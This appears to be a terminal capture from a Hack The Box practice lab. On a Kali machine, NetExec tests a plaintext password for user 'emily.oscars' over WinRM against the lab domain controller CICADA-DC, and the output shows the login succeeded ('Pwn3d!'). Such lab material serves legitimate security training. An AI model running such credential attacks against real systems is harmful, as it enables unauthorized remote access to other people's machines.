 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc winrm 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
WINRM       10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and
will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop]
└─$
[0] 0:zsh* "kali" 21:23 14-Aug-25